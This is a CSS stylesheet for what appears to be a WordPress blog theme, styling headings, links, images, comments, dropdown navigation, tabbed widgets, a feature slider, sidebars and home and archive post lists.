.entry h1,.entry h2,.entry h3, .entry h4, .entry h5, .entry h6, .entry h7 {

	margin-bottom: 10px;

	}



#header h1 {

  position:absolute;

  text-indent:-999em;

  font-size:20px;

  margin:0;

  line-height:24px;

  height:24px;  

  }



#subhead h3 {

	margin: 0;

	padding: 0;

	font-size:12pt;

	}



#subhead h1 {

	margin: 0;

	padding: 0;

	}



h3#comments, h3#respond  {

	font-size:14pt;

	margin: 0 !important;

	padding: 10px;

	background:#ddd;

	border:1px solid #fff;

	border-left:0;

	border-right:0;

        }



h2.home-list {

	font-size: 11pt;

	font-family: calibri, arial,lucinda,verdana,geneva,sans-serif;

	font-weight:bold;

	letter-spacing:0px;

	margin-bottom:0;

	}



/* -------------------[ Links ]------------------- */



a, a:link, a:visited {

	color:#003366;

	text-decoration:none;

	}



a:hover, a:active {

	color:#ff0066;

	text-decoration:underline;

 

	}



#sidebar a {



	}



.post h1 a, .post h2 a, .featurepost h2 a, .featurepost h1 a {

	}



a.more-link {

        background: url(images/arrow-rt.gif) 100% 70% no-repeat;

        padding-right:14px; 

        }



a.more-link:hover, a.more-link:active {

		color:#ff0066;
	
	text-decoration:underline;

	background:#fff url(images/arrow-rt.gif) 100% 70% no-repeat;

	}

	

/* -------------------[ Images ]------------------- */



img.alignright {

        float: right;

        clear: right;

        margin: 0 0 5px 10px;

        }



img.alignleft {

        float: left;

        clear: left;

        margin: 0 10px 5px 0px;

        }



img.centered { 

        display: block; 

        margin: 0 auto 20px auto;  

        float: none; 

        clear: both;

        }



img.feature-photo {

	height:220px;

	margin-left:10px;

	float:right;

	border-left:1px solid #fff;

	}



.entry img.feature-photo {

	margin:0 0 10px 10px;

	float:right;

	border:1px solid #ddd;

	background:#fff;

	padding:1px;

	}



img.home-grav {

	padding:1px;

	background:#fff;

	border:1px solid #ccc;

	float:right;

	margin:0 0 5px 10px;

	}



img.post-thum {

	height:80px;

	width:80px;

	padding:1px;

	background:#fff;

	border:1px solid #ccc;

	float:left;

	margin-right:5px;

	}



.home-post-list-2 img.post-thum {

	height:80px;

	width:80px;

	padding:1px;

	background:#fff;

	border:1px solid #ccc;

	float:right;

	margin:0 0 0 5px;

	}



.home-post-list-5 img.post-thum {

	height:80px;

	width:80px;

	padding:1px;

	background:#fff;

	border:1px solid #ccc;

	float:right;

	margin:0 0 10px 5px;

	}



.archive-post-list-2 img.post-thum {

	height:80px;

	width:80px;

	padding:1px;

	background:#fff;

	border:1px solid #ccc;

	float:right;

	margin:0 0 0 5px;

	}



img.auth-single-post {

	padding:1px;

	background:#fff;

	border:1px solid #ccc;

	float:right;

	margin:0 0 10px 10px;

	}



img.auth-archive-page {

	padding:1px;

	background:#fff;

	border:1px solid #ccc;

	float:right;

	margin:0 0 10px 10px;

	} 



img.comment-grav {

	padding:1px;

	background:#fff;

	border:1px solid #ccc;

	float:right;

	margin:0 0 10px 20px;

	} 



/* -------------------[ Comments ]------------------- */



.commentlist {

	list-style-type:none;

	padding:0;

	margin: 0;

	padding: 0;

	}

	

.commentlist li {

	clear:both;

	margin: 0;

	padding: 10px 10px 1px;

	background:#fff;

	}



.commentlist li.alt {

	margin: 0;

	padding: 10px 10px 1px;

	background:#eee;

	}



.commentmetadata {

	display: block;

	margin-bottom:5px;

	}



.commentlist cite {

	font: 9pt arial;

	font-weight:bold;

	}



#commentform {

	background:#eee;

	padding:10px;

	margin:0;

	}



#commentform textarea {

	width:90%;

	padding:5px;

	}



/* -------------------[ Misc Tags and Classes ]------------------- */



.post ul {

        list-style-type: none;

        }



.post ul li {

        list-style-type:none;

        background: url(images/bullet2.gif) 0 4px no-repeat;

        padding: 0 0 2px 14px;

        }



.post ul ul {

        margin-left:0;

        }



.post ol li {

        list-style-type:decimal;

        }



.post ol.archives {

        margin:0;

        padding-left:25px;

	}



p {

	margin-top: 0px;

	margin-bottom: 15px;

	}



acronym, abbr, span.caps {

	cursor: help;

	}



acronym, abbr {

	border-bottom: 1px dotted #999;

	}



* html acronym, abbr {

	border-bottom: 1px dashed #999;

	}



blockquote {

	padding-left: 10px;

	border-left: 5px solid #ccc;

        color: #999;

	}



.center {

	text-align: center;

	}



a img, img a {

	border: none;

	}



.post {

	margin: 0 0 10px;

	padding: 0;

	}



.entry {

	padding: 0;

	margin: 0;

	}



.postinfo {

        clear: both;

	margin: 0 0 10px;

	padding: 0;

	}



code {

	font: 1.1em 'Courier New', Courier, Fixed;

	}



hr {

        display: block;

        clear:both;

        }



.navigation {

	clear:both;

	font-size:8pt;

	margin: 0;

	padding: 0 10px;

	background:#ddd;

	border-top:1px solid #fff;

	text-align:left;

	}



.navigation .alignright {

	padding: 3px 10px;

	float: right;

	margin: 0;

	}

	

.navigation .alignleft {

	padding: 3px 10px;

	float: left;

	margin: 0;

	}



.banner468 {

	text-align:center;

	margin: 0 auto;

	padding:0 0 1px;

	}



.banner300 {

	text-align:center;

	margin: 0 auto;

	padding:0;

	}



/* -------------------[ Top Navigation ]------------------- */



#topnav { 

	float:right; 

	height:26px;

	line-height:26px; 

	padding: 0;

	margin: 0;

	clear:both;

	width:100%;

	}



#topnav ul {

	background:#fff;

	float:right; 

	height:26px;

	line-height:26px; 

	padding: 0;

	margin: 0;

	list-style-type: none;

	}



#topnav li { 

	float: left;

	margin: 0;

	padding:0;

	}



#topnav li li { 

	line-height:1.5em;

	float: none;

	margin: 0;

	padding:0;

	}



#topnav li ul {

	border-top:1px solid #fff;

	background: #000;

	display:none;

	position: absolute;

	width: 154px;

	left: -999em;

	padding:0; 

	}



#topnav li ul ul { 

	margin: -29px 0 0 154px;

	}



#topnav li:hover ul ul, #topnav li:hover ul ul ul, #topnav li.sfhover ul ul, #topnav li.sfhover ul ul ul {

	left: -999em;

	}



#topnav li:hover ul, #topnav li li:hover ul, #topnav li li li:hover ul, #topnav li.sfhover ul, #topnav li li.sfhover ul, #topnav li li li.sfhover ul { 

	display:block;

	left: auto;

	}



#topnav a, #topnav a:visited, #topnav a:link {

	display: block;

	text-decoration:none;

        padding:0 7px;

        margin:0;

	}



#topnav a:hover, #topnav a:active {

	background:transparent;

	color:#000;

	}



#topnav li.rss a, #topnav li.rss a:visited, #topnav li.rss a:link {

	padding-right:0 !important;

	padding-left:21px;

	background:url(images/rss-sm.gif) 7px 6px no-repeat;

	}



#topnav li li a, #topnav li li a:link, #topnav li li a:visited {

	color:#3399CC;

	background: #000;

	width:140px;

	float: none;

	margin: 0;

	padding-top:5px;

	padding-bottom:5px;

	}



#topnav li li a:hover, #topnav li li a:active {

	background: #333;

	color:#3399CC;

	}



#topnav li li li a {

	border-left:1px solid #fff;

	}



/* -------------------[ Category Navigation ]------------------- */



#nav ul {

	padding: 0;

	margin: 0;

	list-style-type: none;

	width:100%;

	background:#eee;

	}



#nav li { 

	float: left;

	margin: 0;

	padding:0;

	border-right:1px solid #fff;

	}



#nav li li { 

	float: none;

	margin: 0;

	padding:0;

	}



#nav li ul {

	border-top:1px solid #fff;

	background: #000;

	display:none;

	position: absolute;

	width: 160px;

	left: -999em;

	padding:0; 

	}



#nav li ul ul { 

	margin: -31px 0 0 160px;

	}



#nav li:hover ul ul, #nav li:hover ul ul ul, #nav li.sfhover ul ul, #nav li.sfhover ul ul ul {

	left: -999em;

	}



#nav li:hover ul, #nav li li:hover ul, #nav li li li:hover ul, #nav li.sfhover ul, #nav li li.sfhover ul, #nav li li li.sfhover ul { 

	display:block;

	left: auto;

        _height:1em;

	}



#nav a,#nav a:visited, #nav a:link {

	color:#000;

	display: block;

	text-decoration:none;

        padding:0 10px;

        margin:0;

	}



#nav a:hover, #nav a:active {



	color:#ff0066;

	}



#nav li li a, #nav li li a:link, #nav li li a:visited {

	color:#3399CC;

	background: #000;

	width:140px;

	float: none;

	margin: 0;

	}



#nav li li a:hover, #nav li li a:active {

	background: #333;

	}



#nav li li li a {

	border-left:1px solid #fff;

	}



/* ---------------[ Tables ]--------------- */



table {

	margin-bottom:15px;

	}



tr, td, th {

	margin:auto; 

	}



td, th {

	padding:8px;

	vertical-align:top;

	}



th {

	font-weight:bold;

	background:#ddd;

	}



td {

	border:1px solid #ddd;

	}



/* ---------------[ Site Map Page ]--------------- */



ul.archives, ul.wp-tag-cloud {

        margin: 0 0 15px 5px;

        padding: 0;

        }



ul.archives ul, ul.wp-tag-cloud ul {

        padding:0;

        }



ul.archives ul li, ul.wp-tag-cloud ul li {

        background:transparent;

        padding-left:0;

        margin:0;

        }



ul.archives ul ul, ul.wp-tag-cloud ul ul {

        margin:0;

        margin-left: 10px;

        padding:0;

        }



/* ---------------[ Tabber ]--------------- */



/*--------------------------------------------------

  REQUIRED to hide the non-active tab content.

  But do not hide them in the print stylesheet!

  --------------------------------------------------*/



#tab-box {

	border:1px solid #ddd;

	}



#tab-box h3 {

	font-size:9pt;

	font-weight:normal;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



.tabberlive .tabbertabhide {

	border:0;

	display:none;

	}



/*--------------------------------------------------

  .tabber = before the tabber interface is set up

  .tabberlive = after the tabber interface is set up

  --------------------------------------------------*/



.tabber {

	display:none;

	}



.tabberlive {

        

	}



/*--------------------------------------------------

  ul.tabbernav = the tab navigation list

  li.tabberactive = the active tab

  --------------------------------------------------*/



ul.tabbernav {

	background:#ccc !important;

	padding: 0 !important;

	height:24px;

	line-height:24px;

	border:1px solid #fff;

	border-bottom:0;

	margin: 0 !important;

	padding:0 !important;

	list-style-type:none !important;

	font-size:8pt;

	}



.tabbernav li {

	padding:0 !important;

	list-style-type:none;

	float:left !important;

	margin-right:1px !important;	

	background: transparent !important;

	}



.tabbernav li a {

	float:left;

	display: block;	

	padding: 0 5px;

	}



.tabbernav li a:link { 

	color:#000 !important;

	}



.tabbernav li a:visited {

	text-decoration: none;

	}



.tabbernav li a:hover {

	background: #eee;

	}



.tabbernav li.tabberactive a {

	background: #eee;

	}



.tabbernav li.tabberactive a:hover {

	background: #eee;

	}



/*--------------------------------------------------

  .tabbertab = the tab content

  Add style only after the tabber interface is set up (.tabberlive)

  --------------------------------------------------*/



.tabberlive .tabbertab {	

	padding: 8px;

	background:#eee;

	border:1px solid #fff;

	}



/* If desired, hide the heading since a heading is provided by the tab */



.tabberlive .tabbertab h2 {

	}



.tabberlive .tabbertab h3 {

	display:none;

	}



.tabberlive .tabbertab ul.pop {

	}



.tabberlive .tabbertab ul.pop li {

	clear:both !important;

	border-bottom:1px solid #fff !important;

	padding: 5px 10px !important;

	}



.tabberlive .tabbertab ul.pop li a {

	}



/* -------------------[ Site Guide ]------------------- */



#searchform, #monthform, #tagform, #categoryform {

	margin: 0;

	padding: 0; 

        }



#searchform #s {

        width: 160px;

	margin-right: 2px;

	}



#searchform #submit {

	}



select#months, select#tag_drop, select#category_drop {

        width: 180px;

        margin:0;

	}



/* ---------------[ Related Entries ]--------------- */



.related {

	margin:0 auto 10px;

	background:#eee;

	border:1px solid #ddd;

	padding:10px 10px 0;

        }



.home-post-1 .related {

	background:#fff;

        }



.related h3 {

	font-weight:bold;

	letter-spacing:0px;

	font-family:arial,helvetica,sans-serif;

	font-size:9pt;

	margin-bottom:5px;

	}



.related ul {

        margin: 0 0 10px;

        padding:0;

        list-style-type: none;

        }



.related ul li {

        list-style-type:none;

        padding: 0 0 0 14px;

        background: url(images/bullet2.gif) 0 3px no-repeat;

        }



.tags {

	margin: 0 0 10px;

	padding: 0;

	}



/* -------------------[ Features ]------------------- */



#my-glider {

	width:646px;

	background:#fff;

	padding:1px;

	border:1px solid #ddd;

	margin: 0 0 10px;

	}



#my-glider .controls {

	border-top:1px solid #fff;

	clear:both;

	width:646px;

	background:#000;

	padding: 0;

	margin:0;

	}



#my-glider .controls ul {

	margin:0;

	padding:0;

	list-style-type:none;

	}



#my-glider .controls li {

	float:left;

	margin:0;

	padding:0;

	list-style-type:none;

	}



#my-glider .controls li.feat-nums {

	border-right:1px solid #fff;

	float:left;

	padding:0px 10px;

	margin:0;

	color:#fff;

	line-height:25px;

	height:25px;

	}



#my-glider .controls a, .control a:link, .controls a:visited {

	border-right:1px solid #fff;

	float:left;

	display:block;

	padding:0px 10px;

	margin:0;

	color:#3399CC;

	text-decoration:none;

	line-height:25px;

	height:25px;

	}



#my-glider .controls a:hover {

	background:#353535;

	}



#my-glider .controls li.feat-about {

	float:right;

	}



#my-glider .controls li.feat-about a {

	border-left:1px solid #fff;

	border-right:0;

	}



#my-glider .scroller {	

	background:#eee;

	height: 220px;

	width:646px;

	overflow: hidden;

	}



#my-glider .scroller .section {

	width:646px;

	height: 220px;

	overflow: hidden;

	padding: 0;		

	}



#my-glider .scroller .content {

	width: 10000px;

	}



#my-glider .feature-entry {

	padding: 10px;

	}



#my-glider .feature-entry h3 {

	font-family: arial,lucinda,verdana,geneva,sans-serif;

	font-size:9pt;

	margin: 0 0 5px 0;

	letter-spacing:0px;

	} 



/* -------------------[ Archive Pages 2 and 4 + Search ]------------------- */



.archive-post-list-1 {

	background:#fff;

	padding:1px;

	border:1px solid #ddd;

	}



.archive-post-1 {

	background:#fff;

	padding:10px;

	margin:0;

	}



.alt-archive-post-1 {

	background:#eee;

	padding:10px;

	margin:0;

	}



/* -------------------[ Archive Page 1 and 3  ]------------------- */



.archive-post-list-2 {

	overflow:hidden;

	width:468px;

	float:left;

	background:#fff;

	padding:1px;

	border:1px solid #ddd;

	}



.archive-post-1 {

	background:#fff;

	padding:10px;

	margin:0;

	}



.alt-archive-post-1 {

	background:#eee;

	padding:10px;

	margin:0;

	}





/* -------------------[ Sub-Head ]------------------- */



#subhead {

	margin: 0;

	padding: 10px;

	background:#eee;

	}



#subhead p {

	margin:0;

	}



/* -------------------[ Single Post ]------------------- */



.singlepost {

	background:#fff;

	padding:1px;

	border:1px solid #ddd;

	}



.singlepost .post {

	padding:10px 10px 0;

	}



/* -------------------[ Sidebar ]------------------- */



#sidebar ul {

	list-style-type: none;

	margin: 0 ;

	padding: 0;

	}



#sidebar ul ul {

        margin: 0;

        padding: 0;

        }



#sidebar li {

	padding:0;

	margin: 0 0 10px;

	}



#sidebar li h2 {

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #ddd;

	border-top:2px solid #ddd;

	padding:4px 2px;

	margin:0 0 3px;

	color:#000;

	}



#sidebar li li {

	margin:0;

	padding:0;

	}



#sidebar p {

	padding: 0;

	}



#sidebar li#recent-comments {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#sidebar li#recent-comments h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#sidebar li#recent-comments li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#sidebar li#recent-posts {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#sidebar li#recent-posts h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#sidebar li#recent-posts li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#sidebar li#links {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#sidebar li#links  h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#sidebar li#links li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#sidebar li#meta {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#sidebar li#meta h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#sidebar li#meta li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#sidebar li#pages {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#sidebar li#pages h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#sidebar li#pages li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#sidebar li#pages li li {

	padding:0 7px 0 0;

	margin-left:15px;

	list-style-type:square;

	border-bottom:0;

	}



#sidebar li#archives {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#sidebar li#archives h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#sidebar li#archives li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#sidebar li#tag_cloud {

	border:1px solid #ddd;

	background:#eee;

	padding:7px 10px;

	}



#sidebar li#tag_cloud h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	padding:0;

	margin:0;

	color:#000;

	}



#sidebar li.widget_categories {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#sidebar li.widget_categories h2 {

	font-size:9pt;

	letter-spacing:0px;

	border:0;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#sidebar li.widget_categories li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#sidebar li.widget_categories li li {

	padding:0 7px 0 0;

	margin-left:15px;

	list-style-type:square;

	border-bottom:0;

	}





/* -------------------[ Middle Content ]------------------- */





#midcontent2 {

	float:right;

	width:200px;

	margin:0;

	padding:0;

	}



#midcontent {

	float:right;

	width:168px;

	margin:0;

	padding:0;

	}



#midcontent ul {

	list-style-type: none;

	margin: 0 ;

	padding: 0;

	}



#midcontent ul ul {

        margin: 0;

        padding: 0;

        }



#midcontent li {

	padding:0;

	margin: 0 0 10px;

	}



#midcontent li h2 {

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #ddd;

	border-top:2px solid #ddd;

	padding:4px 2px;

	margin:0 0 3px;

	color:#000;

	}



#midcontent li li {

	margin:0;

	padding:0;

	}



#midcontent p {

	padding: 0;

	}



#midcontent li#recent-comments {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#midcontent li#recent-comments h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#midcontent li#recent-comments li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#midcontent li#recent-posts {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#midcontent li#recent-posts h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#midcontent li#recent-posts li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#midcontent li#links {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#midcontent li#links  h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#midcontent li#links li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#midcontent li#meta {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#midcontent li#meta h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#midcontent li#meta li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#midcontent li#pages {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#midcontent li#pages h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#midcontent li#pages li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#midcontent li#pages li li {

	padding:0 7px 0 0;

	margin-left:15px;

	list-style-type:square;

	border-bottom:0;

	}



#midcontent li#archives {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#midcontent li#archives h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#midcontent li#archives li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#midcontent li#tag_cloud {

	border:1px solid #ddd;

	background:#eee;

	padding:7px 10px;

	}



#midcontent li#tag_cloud h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	padding:0;

	margin:0;

	color:#000;

	}



#midcontent li.widget_categories {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#midcontent li.widget_categories h2 {

	font-size:9pt;

	letter-spacing:0px;

	border:0;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#midcontent li.widget_categories li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#midcontent li.widget_categories li li {

	padding:0 7px 0 0;

	margin-left:15px;

	list-style-type:square;

	border-bottom:0;

	}



/* -------------------[ Home Page 1 and 3 Articles ]------------------- */



.home-post-list-2 {

	overflow:hidden;

	width:468px;

	float:left;

	background:#fff;

	padding:1px;

	border:1px solid #ddd;

	}



.home-post-list-2 .post {

	margin:0;

	}



h3.home-post-list {

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



.home-post-list-2 .home-post-1 {

	background:#eee;

	padding:10px;

	margin:0;

	}



.home-post-list-2 .alt-home-post-1 {

	background:#fff;

	padding:10px;

	margin:0;

	}



/* -------------------[ Home Page 2 and 4 Articles ]------------------- */



.home-post-list-1 {

	overflow:hidden;

	background:#fff;

	padding:1px;

	border:1px solid #ddd;

	}



.home-post-list-1 .post {

	margin:0;

	}



.home-post-list-1 .float-post-right {

	float:right;

	width:510px;

	padding:0;

	margin:0

	}



h3.home-post-list {

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



.home-post-list-1 .home-post-1 {

	background:#eee;

	padding:10px;

	margin:0;

	}



.home-post-list-1 .alt-home-post-1 {

	background:#fff;

	padding:10px;

	margin:0;

	}



/* -------------------[ Home Page 5 Articles ]------------------- */



.home-post-list-5 {

	overflow:hidden;

	background:#fff;

	padding:1px 1px 0;

	border:1px solid #ddd;

	}



.home-post-list-5 .post {

	margin:0;

	}



h3.home-post-list {

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



.home-post-list-5 .home-post-1 {

	background:#eee;

	padding:0;

	margin:0;

	float:left;

	width:322px;

	overflow:hidden;

	}



.home-post-list-5 .alt-home-post-1 {

	background:#eee;

	padding:0;

	margin:0;

	float:right;

	width:323px;

	overflow:hidden;

	}



.home-post-list-5 .entry {

	height: 140px;

	padding:10px;

	}



.home-post-list-5 .bottom {

	background:#ddd;

	height: 24px;

	line-height:24px;

	padding:0 10px;

	font-size:8pt;

	border-top:1px solid #fff;

	border-bottom:1px solid #fff;

	}



.home-post-list-5 .navigation {

	clear:both;

	font-size:8pt;

	margin: 0;

	padding: 0 10px;

	background:#ddd;

	border:0;

	border-bottom:1px solid #fff;

	text-align:left;

	}